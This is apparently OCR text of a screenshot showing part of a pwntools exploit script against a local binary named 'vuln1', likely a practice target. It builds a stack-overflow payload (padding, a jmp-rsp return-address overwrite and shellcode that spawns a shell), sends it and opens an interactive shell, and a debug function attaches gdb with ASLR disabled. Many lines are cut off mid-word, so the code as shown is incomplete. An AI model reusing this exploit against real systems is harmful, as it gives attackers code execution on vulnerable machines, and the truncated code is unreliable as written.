
    # ============ BUILD PAYLOAD ============

    # Shellcode goes AFTER the return address (we jump t
    shellcode = asm(shellcraft.amd64.linux.sh())

    log.info(f"Shellcode length: {len(shellcode)} bytes"
    payload = b'A' * OFFSET           # Fill buffer + sa
    payload += p64(jmp_rsp)           # Overwrite return
    payload += shellcode              # Shellcode right 
                                      # RSP points here 
    log.info(f"Total payload: {len(payload)} bytes")

    # ============ SEND PAYLOAD ============

    # sendline() sends raw bytes over the pipe - null by
    # This is the proper way to deliver exploits

    p.sendline(payload)

    # ============ GET SHELL ============

    log.success("Payload sent! Switching to interactive 
    p.interactive()

def debug():

    """Debug mode - attach GDB manually"""

    p = process(binary_path, aslr=False, env={}, stdin=P
    log.info("Run the following commands in a SECOND ter
    log.info("gdb -p $(pidof vuln1)")

    log.info("b vulnerable_function")

    log.info("c")

    pause()
